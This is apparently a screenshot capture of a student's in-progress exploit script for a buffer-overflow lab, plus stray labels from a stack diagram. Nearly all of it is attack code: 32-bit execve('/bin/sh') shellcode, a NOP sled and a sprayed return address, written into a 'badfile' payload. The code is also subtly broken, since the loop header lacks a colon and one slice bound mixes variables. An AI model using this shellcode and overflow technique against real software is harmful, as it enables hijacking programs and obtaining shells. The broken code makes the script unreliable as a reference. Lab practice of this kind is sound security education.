 Activities
Text Editor
Apr 2 17:27
Open
*exploit.py
~/Downloads/Labsetup/code
Save
code
instructions.txt
*exploit.py
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 #start = 0 # Change this number
17 content[517 - len(shellcode):] = shellcode #put shellcode at the end of badfile
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret = 0xffffca60 + 300 # Change this number
22 #offset = 0 # Change this number
23
24 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
25
26 #Spray the buffer with return address
27 for offset in range(50)
28 content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little')
29 ##################################################################
30
31 # Write the content to a file
32 with open('badfile', 'wb') as f:
33 f.write(content)
Python 3
Tab Width: 8
Ln 33, Col 19
INS
shellcode
NOP
RA
PFP
spraying
100 to
200
&buffer
shellcode
RA
RA
RA
RA
RA
RA
RA
---------------------------]
t.py